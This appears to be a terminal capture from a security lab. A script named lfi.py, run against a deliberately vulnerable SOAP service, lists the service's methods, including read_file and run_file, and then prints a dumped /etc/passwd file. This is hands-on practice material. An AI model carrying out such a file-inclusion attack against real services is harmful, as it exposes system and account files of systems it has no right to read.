 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 lfi.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
   Prefixes (1)
      ns0 = "spyne.examples.web.soap"
   Ports (1):
      (Application)
         Methods (8):
            create_file(xs:string filename, xs:string text)
            deserialization()
            get_admin_mail(xs:string control)
            get_log()
            get_users(xs:string name)
            query(xs:string name)
            read_file(xs:string file)
            run_file(xs:string filename)
         Types (16):
            create_file
            create_fileResponse
            deserialization
            deserializationResponse
            get_admin_mail
            get_admin_mailResponse
            get_log
            get_logResponse
            get_users
            get_usersResponse
            query
            queryResponse
            read_file
            read_fileResponse
            run_file
            run_fileResponse
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin